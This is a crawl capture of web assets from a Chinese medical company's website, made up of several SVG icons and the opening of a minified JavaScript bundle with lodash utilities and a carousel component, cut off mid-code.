        <g id="首页-v3-banner1" transform="translate(-376.000000, -27.000000)" fill="#FFFFFF">
            <g id="logo" transform="translate(376.000000, 27.000000)">
                <path d="M16.733064,0 C16.5623592,0.17110658 16.4031997,0.357861896 16.2110538,0.499730048 C13.6913028,2.35925294 11.271542,4.33511183 9.12000212,6.61797423 C7.45439357,8.38504603 5.94732605,10.2707188 4.99979084,12.5352557 C4.13698953,14.5971826 3.89845641,16.6879362 4.90371786,18.7756012 C5.30202901,19.6025134 5.75085062,20.4174831 6.56417229,20.9330678 C8.56129446,22.1991741 10.7604585,22.5088544 13.0513661,22.1781719 C14.8992247,21.9115256 16.6367849,21.2485134 18.2757981,20.3658011 C22.8372029,17.9091554 26.5514749,14.4425484 29.8991852,10.5488957 C29.9391813,10.5025672 29.9723739,10.4436785 30,10.3814954 L30,10.7422399 C29.8420775,11.009298 29.7352839,11.203054 29.6142649,11.3809555 C28.4222178,13.1332022 27.321708,14.9579272 26.0109098,16.6166933 C23.6678424,19.581717 20.8831692,22.0838676 17.518141,23.8721476 C14.4038097,25.5272074 11.1309374,26.4282452 7.56716593,25.7981776 C5.49788594,25.4324914 3.58508532,24.627611 2.10131447,23.1675427 C0.137591055,21.2353355 -0.429157046,18.8093695 0.314686952,16.1363182 C0.978951186,13.7482387 2.41200541,11.8065599 4.03370077,9.99254191 C6.07123132,7.71359169 8.38440473,5.73258519 10.8594178,3.95295321 C12.7744862,2.5760703 14.7714022,1.31222892 16.733064,0 Z M19.956006,2.16770992 C21.3186763,1.82639115 22.6103849,1.99300748 23.9084697,2.78778655 C22.3981168,4.88400306 20.9223192,6.91382838 18.9814654,8.50742958 C19.8243669,8.4599769 20.6569842,8.37315766 21.4889844,8.37741351 C22.3462839,8.38166935 23.1756102,8.57679985 24,9.10175834 C23.6332617,9.58437118 23.2922342,10.0512374 22.9331063,10.5029953 C21.231054,12.6432598 19.493418,14.7482008 17.4001508,16.5033113 C15.4339976,18.1518129 13.1975729,19.171939 10.7143249,19.6507216 C9.16098364,19.9503331 7.60352866,20.1118424 6,19.9109665 C6.39491727,19.8105286 6.78757199,19.6988126 7.18516318,19.6119934 C8.91107505,19.2353511 10.5686991,18.6640039 12.0825487,17.7134609 C13.6669485,16.7184443 14.8543743,15.3316772 15.681438,13.6221042 C16.317625,12.3068353 16.9237819,10.9758197 17.5620258,9.61224696 C16.22918,10.5764087 14.7786818,11.2488322 13.2140278,11.6303687 C11.6493738,12.0116924 10.0604489,12.1536249 8.45712588,12.0529741 C8.4495155,12.0104157 8.44169942,11.9678572 8.43408904,11.9255116 C9.10441997,11.7665558 9.77660207,11.6154733 10.4448761,11.4469418 C12.191768,11.0064618 13.876954,10.4123458 15.2871378,9.20219629 C16.2096398,8.4106091 16.7499771,7.35047809 17.1827407,6.21438024 C17.5307615,5.3004375 17.892769,4.38904827 18.3066094,3.50553483 C18.6355014,2.8031076 19.2126565,2.35411594 19.956006,2.16770992 Z" id="形状结合"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/057249db01..svg
body_size: 2187
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>联系方式</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-1160.000000, -5194.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="保达页脚" transform="translate(0.000000, 5162.000000)">
                <g id="联系方式" transform="translate(1160.000000, 32.000000)">
                    <rect id="矩形" opacity="0" x="0" y="0" width="18" height="18"></rect>
                    <path d="M14.5125,1.125 L3.4875,1.125 C2.18272728,1.125 1.125,2.18272728 1.125,3.4875 L1.125,14.5125 C1.125,15.8172727 2.18272728,16.875 3.4875,16.875 L14.5125,16.875 C15.8172727,16.875 16.875,15.8172727 16.875,14.5125 L16.875,3.4875 C16.875,2.18272728 15.8172727,1.125 14.5125,1.125 L14.5125,1.125 Z M2.91825,13.984875 L1.13175,13.984875 L1.13175,12.934125 L2.91825,12.934125 L2.91825,13.984875 L2.91825,13.984875 Z M2.91825,11.8839375 L1.8675,11.8839375 L1.8675,10.8331875 L2.91825,10.8331875 L2.91825,11.8839375 Z M2.91825,9.7824375 L1.13175,9.7824375 L1.13175,8.7316875 L2.91825,8.7316875 L2.91825,9.7824375 L2.91825,9.7824375 Z M2.91825,7.6809375 L1.8675,7.6809375 L1.8675,6.6301875 L2.91825,6.6301875 L2.91825,7.6809375 Z M2.91825,5.58 L1.13175,5.58 L1.13175,4.52925 L2.91825,4.52925 L2.91825,5.58 L2.91825,5.58 Z M12.9594375,13.977 C11.6533125,13.977 9.005625,12.6354375 7.7355,11.3653125 C6.465375,10.094625 5.12325,7.4469375 5.12325,6.141375 C5.12325,6.141375 6.1239375,4.52925 6.777,4.52925 C7.4300625,4.52925 9.38925,6.4884375 8.7361875,7.1415 C8.083125,7.794 7.4300625,7.794 7.4300625,8.4470625 C7.4300625,9.100125 8.083125,9.752625 8.7361875,10.40625 C9.38925,11.0593125 10.0423125,11.712375 10.695375,11.712375 C11.3484375,11.712375 11.3484375,11.0593125 12.0015,10.40625 C12.6545625,9.7531875 14.61375,11.712375 14.61375,12.3654375 C14.6131875,13.0185 12.9594375,13.977 12.9594375,13.977 Z" id="形状"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/793bbf0cc3..svg
body_size: 4662
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="37px" height="37px" viewBox="0 0 37 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>门诊</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-827.000000, -1121.000000)" fill-rule="nonzero">
            <g id="6大产品" transform="translate(370.000000, 902.000000)">
                <g id="编组-5备份" transform="translate(412.000000, 165.000000)">
                    <g id="门诊" transform="translate(45.000000, 54.000000)">
                        <rect id="矩形" fill="#000000" opacity="0" x="0" y="0" width="36.9999897" height="36.9999897"></rect>
                        <path d="M28.2605921,8.6061976 L28.2605921,17.6785951 C28.1495921,28.3123921 28.1495921,34.7540903 28.2605921,36.9999949 L21.7430439,36.9999949 L21.7430439,23.1490435 C21.7399878,22.4206774 21.1486668,21.8318375 20.4202943,21.8318439 L7.84029781,21.8318439 C7.11264724,21.8328552 6.52245056,22.4213987 6.51939818,23.1490435 L6.51939818,36.9999949 L1.32459963,36.9999949 C0.973954977,37.0009722 0.637308323,36.8624942 0.388844158,36.6150711 C0.140379993,36.367648 0.000489724289,36.0315857 0,35.68094 L0,8.6061976 L28.2605921,8.6061976 Z M24.6012931,0 C26.6214926,0 28.2605921,1.63169954 28.2605921,3.64449898 L28.2605921,5.96994833 L0,5.96994833 L0,3.64634898 C0,1.63354954 1.63909954,0 3.65929898,0 L24.6012931,0 L24.6012931,0 Z" id="形状" fill="#3396FB"></path>
                        <path d="M33.8993905,28.4400421 L27.2301424,28.4400421 C26.8956835,28.4375994 26.5759228,28.3022613 26.3413347,28.0638559 C26.1067466,27.8254505 25.976587,27.5035472 25.9794935,27.1690924 C25.9794935,26.4679426 26.5382426,25.8999928 27.2301424,25.8999928 L33.8993905,25.8999928 C34.5894403,25.8999928 35.1499902,26.4679426 35.1499902,27.1690924 C35.1499902,27.8720922 34.5894403,28.4400421 33.8993905,28.4400421 L33.8993905,28.4400421 Z M33.8198406,35.1499902 L27.1505924,35.1499902 C26.8164567,35.1475459 26.4969783,35.0124622 26.2624434,34.7744579 C26.0279086,34.5364536 25.8975305,34.2150261 25.8999585,33.8808905 C25.8999585,33.1778907 26.4605426,32.6099409 27.1505924,32.6099409 L33.8198406,32.6099409 C34.5117404,32.6099409 35.0704745,33.1778907 35.0704745,33.8808905 C35.0729025,34.2150261 34.9425244,34.5364536 34.7079895,34.7744579 C34.4734547,35.0124622 34.1539763,35.1475459 33.8198406,35.1499902 L33.8198406,35.1499902 Z" id="形状" fill="#FFFFFF"></path>
                        <path d="M18.4999948,16.5241954 C18.4979642,17.1425186 17.9972183,17.6432644 17.3788951,17.6452951 L15.7952956,17.6452951 L15.7952956,19.2288946 C15.793265,19.8472178 15.2925191,20.3479637 14.6741959,20.3499943 L13.0757963,20.3499943 C12.4574732,20.3479637 11.9567273,19.8472178 11.9546967,19.2288946 L11.9546967,17.6452951 L10.3692471,17.6452951 C9.7516465,17.642251 9.25202152,17.1418002 9.24999742,16.5241954 L9.24999742,14.9257958 C9.25202805,14.3074726 9.75277391,13.8067268 10.3710971,13.8046961 L11.9565467,13.8046961 L11.9565467,12.2210966 C11.9585773,11.6027734 12.4593232,11.1020275 13.0776463,11.0999969 L14.6741959,11.0999969 C15.2925191,11.1020275 15.793265,11.6027734 15.7952956,12.2210966 L15.7952956,13.8046961 L17.3788951,13.8046961 C17.9972183,13.8067268 18.4979642,14.3074726 18.4999948,14.9257958 L18.4999948,16.5241954 L18.4999948,16.5241954 Z" id="路径" fill="#FFB541"></path>
                        <path d="M21.7430439,22.1999938 C24.8787931,22.2184938 27.0321925,22.2184938 28.1995421,22.1999938 C28.2217421,21.2416941 28.2420921,19.7320945 28.2605921,17.6674951 L35.1499902,17.6674951 C36.1717167,17.6674951 36.9999897,18.495768 36.9999897,19.5174946 L36.9999897,35.1499902 C36.9999897,36.1717167 36.1717167,36.9999897 35.1499902,36.9999897 L21.7430439,36.9999897 L21.7430439,22.1999938 Z" id="路径" fill="#BBE2FF"></path>
                        <path d="M21.367494,22.1999938 L28.2605921,22.1999938 L28.2605921,36.9999897 L21.7430439,36.9999897 L21.7430439,23.0139936 C21.7132955,22.858985 21.6686896,22.7072012 21.609844,22.5607437 C21.5434308,22.4318721 21.4627589,22.3108643 21.369344,22.1999938 L21.367494,22.1999938 Z" id="路径" fill="#65AFE7"></path>
                        <path d="M24.0499933,25.8999928 L35.1499902,25.8999928 L35.1499902,28.2494921 L24.0499933,28.2494921 L24.0499933,25.8999928 Z M24.0499933,29.5999917 L35.1499902,29.5999917 L35.1499902,31.9494911 L24.0499933,31.9494911 L24.0499933,29.5999917 Z" id="形状" fill="#FFFFFF"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/07568bc81a..svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="20px" viewBox="0 0 24 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>保达icon</title>
    <g id="产品中心" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="产品中心-保达云诊所" transform="translate(-811.000000, -153.000000)" fill="#505050">
            <g id="下拉" transform="translate(780.000000, 71.000000)">
                <path d="M44.0146053,82 C43.881835,82.1316204 43.7580442,82.2752784 43.6085974,82.3844077 C41.6487911,83.81481 39.7667549,85.3347014 38.093335,87.0907494 C36.7978617,88.4500354 35.625698,89.9005529 34.8887262,91.6425044 C34.2176585,93.228602 34.0321328,94.836874 34.8140028,96.4427702 C35.1238003,97.0788564 35.4728838,97.7057562 36.1054673,98.1023598 C37.6587846,99.0762878 39.3692455,99.3145034 41.1510625,99.0601322 C42.5882858,98.8550197 43.9397216,98.3450103 45.2145096,97.6660008 C48.7622689,95.7762734 51.6511471,93.1096526 54.2549218,90.1145351 C54.2860299,90.0788978 54.3118463,90.0335989 54.3333333,89.9857657 L54.3333333,90.2632615 C54.2105047,90.4686907 54.127443,90.6177339 54.0333172,90.7545811 C53.1061694,92.1024632 52.2502174,93.5060978 51.2307076,94.7820717 C49.4083219,97.0628593 47.242465,98.9875905 44.6252208,100.36319 C42.2029631,101.636313 39.6573957,102.329419 36.8855735,101.844752 C35.2761335,101.563455 33.7883997,100.944316 32.6343557,99.8211867 C31.1070153,98.3348735 30.6662112,96.4687458 31.2447565,94.4125525 C31.7614065,92.5755682 32.8760042,91.0819692 34.1373228,89.6865707 C35.7220688,87.9335321 37.5212037,86.4096809 39.4462139,85.0407332 C40.9357115,83.9815925 42.4888684,83.0094069 44.0146053,82 Z M45.7822267,84.3464518 C46.7916121,84.0936231 47.7484332,84.2170426 48.7099776,84.8057678 C47.5911977,86.3585208 46.4980142,87.8620951 45.0603447,89.0425404 C45.6847163,89.0073903 46.3014698,88.9430798 46.9177662,88.9462322 C47.5528029,88.9493847 48.1671187,89.0939258 48.7777778,89.482784 C48.5061198,89.8402749 48.2535068,90.1861018 47.9874862,90.5207373 C46.7267067,92.1061184 45.4395689,93.6653339 43.8890006,94.9654158 C42.4325908,96.1865281 40.7759799,96.9421771 38.936537,97.2968308 C37.7859138,97.5187652 36.6322435,97.6384018 35.4444444,97.4896048 C35.7369758,97.4152064 36.0278311,97.3324538 36.3223431,97.2681433 C37.6007963,96.989149 38.828666,96.5659288 39.9500361,95.8618229 C41.1236656,95.1247736 42.0032402,94.0975387 42.61588,92.8311883 C43.0871296,91.856915 43.5361347,90.8709776 44.008908,89.8609237 C43.0216148,90.5751175 41.9471717,91.073209 40.7881687,91.3558287 C39.6291658,91.6382907 38.4521843,91.7434258 37.2645377,91.6688697 C37.2589004,91.6373449 37.2531107,91.6058202 37.2474734,91.574453 C37.7440148,91.456708 38.2419275,91.344795 38.7369453,91.2199569 C40.0309392,90.8936754 41.2792252,90.4535895 42.3238058,89.5571824 C43.0071406,88.9708216 43.4073905,88.1855393 43.727956,87.3439854 C43.9857493,86.6669907 44.253903,85.9918876 44.5604514,85.3374332 C44.8040751,84.8171167 45.2315974,84.4845303 45.7822267,84.3464518 Z" id="保达icon"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/853a26464f..svg
body_size: 3104
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="26px" viewBox="0 0 30 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>logo</title>
    <g id="首页" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="首页-v3-banner1" transform="translate(-376.000000, -27.000000)" fill="#5E7BE7">
            <g id="logo" transform="translate(376.000000, 27.000000)">
                <path d="M16.733064,0 C16.5623592,0.17110658 16.4031997,0.357861896 16.2110538,0.499730048 C13.6913028,2.35925294 11.271542,4.33511183 9.12000212,6.61797423 C7.45439357,8.38504603 5.94732605,10.2707188 4.99979084,12.5352557 C4.13698953,14.5971826 3.89845641,16.6879362 4.90371786,18.7756012 C5.30202901,19.6025134 5.75085062,20.4174831 6.56417229,20.9330678 C8.56129446,22.1991741 10.7604585,22.5088544 13.0513661,22.1781719 C14.8992247,21.9115256 16.6367849,21.2485134 18.2757981,20.3658011 C22.8372029,17.9091554 26.5514749,14.4425484 29.8991852,10.5488957 C29.9391813,10.5025672 29.9723739,10.4436785 30,10.3814954 L30,10.7422399 C29.8420775,11.009298 29.7352839,11.203054 29.6142649,11.3809555 C28.4222178,13.1332022 27.321708,14.9579272 26.0109098,16.6166933 C23.6678424,19.581717 20.8831692,22.0838676 17.518141,23.8721476 C14.4038097,25.5272074 11.1309374,26.4282452 7.56716593,25.7981776 C5.49788594,25.4324914 3.58508532,24.627611 2.10131447,23.1675427 C0.137591055,21.2353355 -0.429157046,18.8093695 0.314686952,16.1363182 C0.978951186,13.7482387 2.41200541,11.8065599 4.03370077,9.99254191 C6.07123132,7.71359169 8.38440473,5.73258519 10.8594178,3.95295321 C12.7744862,2.5760703 14.7714022,1.31222892 16.733064,0 Z M19.956006,2.16770992 C21.3186763,1.82639115 22.6103849,1.99300748 23.9084697,2.78778655 C22.3981168,4.88400306 20.9223192,6.91382838 18.9814654,8.50742958 C19.8243669,8.4599769 20.6569842,8.37315766 21.4889844,8.37741351 C22.3462839,8.38166935 23.1756102,8.57679985 24,9.10175834 C23.6332617,9.58437118 23.2922342,10.0512374 22.9331063,10.5029953 C21.231054,12.6432598 19.493418,14.7482008 17.4001508,16.5033113 C15.4339976,18.1518129 13.1975729,19.171939 10.7143249,19.6507216 C9.16098364,19.9503331 7.60352866,20.1118424 6,19.9109665 C6.39491727,19.8105286 6.78757199,19.6988126 7.18516318,19.6119934 C8.91107505,19.2353511 10.5686991,18.6640039 12.0825487,17.7134609 C13.6669485,16.7184443 14.8543743,15.3316772 15.681438,13.6221042 C16.317625,12.3068353 16.9237819,10.9758197 17.5620258,9.61224696 C16.22918,10.5764087 14.7786818,11.2488322 13.2140278,11.6303687 C11.6493738,12.0116924 10.0604489,12.1536249 8.45712588,12.0529741 C8.4495155,12.0104157 8.44169942,11.9678572 8.43408904,11.9255116 C9.10441997,11.7665558 9.77660207,11.6154733 10.4448761,11.4469418 C12.191768,11.0064618 13.876954,10.4123458 15.2871378,9.20219629 C16.2096398,8.4106091 16.7499771,7.35047809 17.1827407,6.21438024 C17.5307615,5.3004375 17.892769,4.38904827 18.3066094,3.50553483 C18.6355014,2.8031076 19.2126565,2.35411594 19.956006,2.16770992 Z" id="形状结合"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.zhongjiemedicals.cn/img/de81fc849c..svg
body_size: 3166
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>互联网icon</title>
    <g id="产品中心" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="产品中心-保达云诊所" transform="translate(-808.000000, -205.000000)">
            <g id="下拉" transform="translate(780.000000, 71.000000)">
                <g id="互联网icon" transform="translate(28.000000, 134.000000)">
                    <rect id="矩形" fill="#000000" fill-rule="nonzero" opacity="0" x="0" y="0" width="26" height="26"></rect>
                    <path d="M10.725,19.578 C11.076,19.526 11.414,19.474 11.765,19.448 L13.312,17.901 C13.221,17.901 13.117,17.888 13.026,17.888 C12.142,17.888 11.271,17.966 10.426,18.122 C10.231,16.965 10.088,15.639 10.062,14.157 L16.003,14.157 C15.99,14.703 15.964,15.249 15.912,15.795 L16.016,15.795 L17.485,14.43 C17.485,14.339 17.498,14.248 17.498,14.157 L17.784,14.157 L19.37,12.662 L17.485,12.662 C17.459,11.219 17.316,9.776 17.069,8.359 C18.434,7.969 19.734,7.384 20.93,6.604 C22.308,8.203 23.166,10.179 23.387,12.285 L24.908,12.285 C24.336,6.214 19.24,1.469 13.026,1.469 C6.435,1.469 1.079,6.812 1.079,13.416 C1.079,18.915 4.797,23.53 9.854,24.921 L12.077,23.01 C11.622,22.295 11.115,21.151 10.725,19.578 Z M10.062,12.662 C10.101,11.18 10.231,9.854 10.426,8.697 C11.271,8.853 12.129,8.931 13.026,8.931 C13.923,8.931 14.781,8.853 15.626,8.697 C15.821,9.854 15.964,11.18 15.99,12.662 L10.062,12.662 L10.062,12.662 Z M19.864,5.525 C18.902,6.123 17.862,6.578 16.77,6.89 C16.406,5.408 15.925,4.16 15.353,3.224 C17.056,3.614 18.603,4.42 19.864,5.525 Z M13.026,2.951 C13.572,2.951 14.625,4.42 15.327,7.228 C13.806,7.501 12.246,7.501 10.725,7.228 C11.427,4.433 12.48,2.951 13.026,2.951 Z M10.699,3.237 C10.127,4.16 9.646,5.408 9.282,6.89 C8.19,6.578 7.15,6.11 6.188,5.525 C7.475,4.407 9.022,3.614 10.699,3.237 L10.699,3.237 Z M5.109,6.604 C6.266,7.358 7.579,7.956 8.97,8.359 C8.723,9.776 8.593,11.219 8.554,12.662 L2.613,12.662 C2.769,10.426 3.64,8.307 5.109,6.604 L5.109,6.604 Z M2.613,14.157 L8.567,14.157 C8.606,15.691 8.749,17.147 8.983,18.46 C7.579,18.863 6.279,19.448 5.122,20.215 C3.653,18.512 2.769,16.393 2.613,14.157 L2.613,14.157 Z M6.188,21.294 C7.15,20.696 8.19,20.241 9.282,19.929 C9.646,21.411 10.127,22.659 10.699,23.595 C9.022,23.205 7.475,22.412 6.188,21.294 Z" id="形状" fill="#525252" fill-rule="nonzero"></path>
                    <circle id="椭圆形" stroke="#525252" stroke-width="1.5" fill="#FFFFFF" fill-rule="nonzero" cx="19.579" cy="18.469" r="5.5"></circle>
                    <line x1="17.4166667" y1="18.5" x2="21.5833333" y2="18.5" id="直线-2" stroke="#FF0000" stroke-width="1.5" stroke-linecap="square"></line>
                    <line x1="17.4166667" y1="18.5" x2="21.5833333" y2="18.5" id="直线-2备份" stroke="#FF0000" stroke-width="1.5" stroke-linecap="square" transform="translate(19.500000, 18.500000) rotate(90.000000) translate(-19.500000, -18.500000) "></line>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.zhongjiemedicals.cn/js/home.46675098.js
body_size: 34186
content:
(self["webpackChunkbaoda"]=self["webpackChunkbaoda"]||[]).push([[177],{6088:function(e,t,a){var i=a(9159),s=i.Symbol;e.exports=s},6423:function(e,t,a){var i=a(6088),s=a(2366),l=a(2886),n="[object Null]",d="[object Undefined]",r=i?i.toStringTag:void 0;function c(e){return null==e?void 0===e?d:n:r&&r in Object(e)?s(e):l(e)}e.exports=c},6009:function(e,t,a){var i=a(1626),s=/^\s+/;function l(e){return e?e.slice(0,i(e)+1).replace(s,""):e}e.exports=l},791:function(e,t,a){var i="object"==typeof a.g&&a.g&&a.g.Object===Object&&a.g;e.exports=i},2366:function(e,t,a){var i=a(6088),s=Object.prototype,l=s.hasOwnProperty,n=s.toString,d=i?i.toStringTag:void 0;function r(e){var t=l.call(e,d),a=e[d];try{e[d]=void 0;var i=!0}catch(r){}var s=n.call(e);return i&&(t?e[d]=a:delete e[d]),s}e.exports=r},2886:function(e){var t=Object.prototype,a=t.toString;function i(e){return a.call(e)}e.exports=i},9159:function(e,t,a){var i=a(791),s="object"==typeof self&&self&&self.Object===Object&&self,l=i||s||Function("return this")();e.exports=l},1626:function(e){var t=/\s/;function a(e){var a=e.length;while(a--&&t.test(e.charAt(a)));return a}e.exports=a},3738:function(e,t,a){var i=a(150),s=a(657),l=a(2012),n="Expected a function",d=Math.max,r=Math.min;function c(e,t,a){var c,o,v,u,p,m,f=0,g=!1,_=!1,h=!0;if("function"!=typeof e)throw new TypeError(n);function w(t){var a=c,i=o;return c=o=void 0,f=t,u=e.apply(i,a),u}function b(e){return f=e,p=setTimeout(U,t),g?w(e):u}function S(e){var a=e-m,i=e-f,s=t-a;return _?r(s,v-i):s}function y(e){var a=e-m,i=e-f;return void 0===m||a>=t||a<0||_&&i>=v}function U(){var e=s();if(y(e))return k(e);p=setTimeout(U,S(e))}function k(e){return p=void 0,h&&c?w(e):(c=o=void 0,u)}function x(){void 0!==p&&clearTimeout(p),f=0,c=m=o=p=void 0}function C(){return void 0===p?u:k(s())}function W(){var e=s(),a=y(e);if(c=arguments,o=this,m=e,a){if(void 0===p)return b(m);if(_)return clearTimeout(p),p=setTimeout(U,t),w(m)}return void 0===p&&(p=setTimeout(U,t)),u}return t=l(t)||0,i(a)&&(g=!!a.leading,_="maxWait"in a,v=_?d(l(a.maxWait)||0,t):v,h="trailing"in a?!!a.trailing:h),W.cancel=x,W.flush=C,W}e.exports=c},150:function(e){function t(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=t},4430:function(e){function t(e){return null!=e&&"object"==typeof e}e.exports=t},7691:function(e,t,a){var i=a(6423),s=a(4430),l="[object Symbol]";function n(e){return"symbol"==typeof e||s(e)&&i(e)==l}e.exports=n},657:function(e,t,a){var i=a(9159),s=function(){return i.Date.now()};e.exports=s},2012:function(e,t,a){var i=a(6009),s=a(150),l=a(7691),n=NaN,d=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,c=/^0o[0-7]+$/i,o=parseInt;function v(e){if("number"==typeof e)return e;if(l(e))return n;if(s(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=s(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=i(e);var a=r.test(e);return a||c.test(e)?o(e.slice(2),a?2:8):d.test(e)?n:+e}e.exports=v},2023:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return Yt}});var i=a(8131),s=(a(2064),a(4902)),l=(a(8839),a(4618)),n=(a(2250),a(7960),a(7113),a(9866)),d=(a(172),a(7658),a(3396)),r=a(4870),c=a(7139),o=a(9242),v=a(1015),u=a(2748),p=a(5994),m=a(5413);const f=(0,p.o8)({initialIndex:{type:Number,default:0},height:{type:String,default:""},trigger:{type:String,values:["hover","click"],default:"hover"},autoplay:{type:Boolean,default:!0},interval:{type:Number,default:3e3},indicatorPosition:{type:String,values:["","none","outside"],default:""},indicator:{type:Boolean,default:!0},arrow:{type:String,values:["always","hover","never"],default:"hover"},type:{type:String,values:["","card"],default:""},loop:{type:Boolean,default:!0},direction:{type:String,values:["horizontal","vertical"],default:"horizontal"},pauseOnHover:{type:Boolean,default:!0}}),g={change:(e,t)=>[e,t].every(m.hj)};var _=a(4146),h=a(6049),w="Expected a function";function b(e,t,a){var i=!0,s=!0;if("function"!=typeof e)throw new TypeError(w);return(0,h.Z)(a)&&(i="leading"in a?!!a.leading:i,s="trailing"in a?!!a.trailing:s),(0,_.Z)(e,t,{leading:i,maxWait:t,trailing:s})}var S=b,y=a(6367),U=a(2371);const k=(e,t,a)=>{const i=(0,U.M3)(e.subTree).filter((e=>{var a;return(0,d.lA)(e)&&(null==(a=e.type)?void 0:a.name)===t&&!!e.component})),s=i.map((e=>e.component.uid));return s.map((e=>a[e])).filter((e=>!!e))},x=(e,t)=>{const a={},i=(0,r.XI)([]),s=s=>{a[s.uid]=s,i.value=k(e,t,a)},l=e=>{delete a[e],i.value=i.value.filter((t=>t.uid!==e))};return{children:i,addChild:s,removeChild:l}};var C=a(4620);const W=Symbol("carouselContextKey"),I=300,j=(e,t,a)=>{const{children:i,addChild:s,removeChild:l}=x((0,d.FN)(),"ElCarouselItem"),n=(0,r.iH)(-1),o=(0,r.iH)(null),v=(0,r.iH)(!1),u=(0,r.iH)(),p=(0,d.Fl)((()=>"never"!==e.arrow&&!(0,r.SU)(g))),m=(0,d.Fl)((()=>i.value.some((e=>e.props.label.toString().length>0)))),f=(0,d.Fl)((()=>"card"===e.type)),g=(0,d.Fl)((()=>"vertical"===e.direction)),_=S((e=>{k(e)}),I,{trailing:!0}),h=S((e=>{F(e)}),I);function w(){o.value&&(clearInterval(o.value),o.value=null)}function b(){e.interval<=0||!e.autoplay||o.value||(o.value=setInterval((()=>U()),e.interval))}const U=()=>{n.value<i.value.length-1?n.value=n.value+1:e.loop&&(n.value=0)};function k(t){if((0,c.HD)(t)){const e=i.value.filter((e=>e.props.name===t));e.length>0&&(t=i.value.indexOf(e[0]))}if(t=Number(t),Number.isNaN(t)||t!==Math.floor(t))return void(0,C.N)(a,"index must be integer.");const s=i.value.length,l=n.value;n.value=t<0?e.loop?s-1:0:t>=s?e.loop?0:s-1:t,l===n.value&&j(l),O()}function j(e){i.value.forEach(((t,a)=>{t.translateItem(a,n.value,e)}))}function N(e,t){var a,s,l,n;const d=(0,r.SU)(i),c=d.length;if(0===c||!e.states.inStage)return!1;const o=t+1,v=t-1,u=c-1,p=d[u].states.active,m=d[0].states.active,f=null==(s=null==(a=d[o])?void 0:a.states)?void 0:s.active,g=null==(n=null==(l=d[v])?void 0:l.states)?void 0:n.active;return t===u&&m||f?"left":!!(0===t&&p||g)&&"right"}function H(){v.value=!0,e.pauseOnHover&&w()}function D(){v.value=!1,b()}function E(e){(0,r.SU)(g)||i.value.forEach(((t,a)=>{e===N(t,a)&&(t.states.hover=!0)}))}function M(){(0,r.SU)(g)||i.value.forEach((e=>{e.states.hover=!1}))}function T(e){n.value=e}function F(t){"hover"===e.trigger&&t!==n.value&&(n.value=t)}function V(){k(n.value-1)}function $(){k(n.value+1)}function O(){w(),b()}(0,d.YP)((()=>n.value),((e,a)=>{j(a),a>-1&&t("change",e,a)})),(0,d.YP)((()=>e.autoplay),(e=>{e?b():w()})),(0,d.YP)((()=>e.loop),(()=>{k(n.value)})),(0,d.YP)((()=>e.interval),(()=>{O()})),(0,d.YP)((()=>i.value),(()=>{i.value.length>0&&k(e.initialIndex)}));const q=(0,r.XI)();return(0,d.bv)((()=>{q.value=(0,y.yU7)(u.value,(()=>{j()})),b()})),(0,d.Jd)((()=>{w(),u.value&&q.value&&q.value.stop()})),(0,d.JJ)(W,{root:u,isCardType:f,isVertical:g,items:i,loop:e.loop,addItem:s,removeItem:l,setActiveItem:k}),{root:u,activeIndex:n,arrowDisplay:p,hasLabel:m,hover:v,isCardType:f,items:i,handleButtonEnter:E,handleButtonLeave:M,handleIndicatorClick:T,handleMouseEnter:H,handleMouseLeave:D,setActiveItem:k,prev:V,next:$,throttledArrowClick:_,throttledIndicatorHover:h}};var N=a(5989),H=a(6734);const D=["onMouseenter","onClick"],E={key:0},M="ElCarousel",T=(0,d.aZ)({name:M}),F=(0,d.aZ)({...T,props:f,emits:g,setup(e,{expose:t,emit:a}){const i=e,{root:s,activeIndex:l,arrowDisplay:n,hasLabel:p,hover:m,isCardType:f,items:g,handleButtonEnter:_,handleButtonLeave:h,handleIndicatorClick:w,handleMouseEnter:b,handleMouseLeave:S,setActiveItem:y,prev:U,next:k,throttledArrowClick:x,throttledIndicatorHover:C}=j(i,a,M),W=(0,H.s)("carousel"),I=(0,d.Fl)((()=>{const 